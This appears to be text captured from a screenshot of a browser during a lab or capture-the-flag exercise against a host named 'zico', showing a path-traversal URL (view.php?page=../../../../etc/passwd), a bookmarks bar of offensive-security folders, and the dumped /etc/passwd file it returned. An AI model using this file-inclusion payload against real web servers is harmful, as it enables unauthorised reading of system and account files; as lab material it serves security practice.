 zico/view.php?page=../../../../../../../../etc/passwd
OSINT privilege-escalation osm-stff project for-tomorrow gits guides piviting bypases spoofing SOC Bookmarks imported
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/
var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/
home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/
home/zico:/bin/bash